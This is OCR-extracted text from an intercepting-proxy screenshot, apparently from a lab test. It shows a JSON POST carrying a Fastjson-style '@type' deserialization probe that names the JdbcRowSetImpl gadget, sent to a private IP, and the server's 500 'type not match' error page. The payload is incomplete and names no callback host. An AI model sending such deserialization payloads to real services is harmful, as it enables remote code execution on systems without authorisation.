 发送(Send)
取消(Cancel)
<
>
请求(Request)
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
1 POST / HTTP/1.1
2 Host: 192.168.75.146:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Type: application/json
13 Content-Length: 111
14
15 {
16 "@type":"java.lang.Class",
17 "dataSourceName":"com.sun.rowset.JdbcRowSetImpl",
18 }
19
响应(Respons)
美化(Pret...
原始(Raw)
16进制(Hex)
响应内容(Render)
\n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 312
5 Date: Thu, 26 May 2022 11:37:36 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for
/error, so you are seeing this as a fallback.
</p>
<div id='created'>
Thu May 26 11:37:36 UTC 2022
</div>
<div>
There was an unexpected error (type=Internal
Server Error, status=500).
</div>
<div>
type not match
</div>
</body>
</html>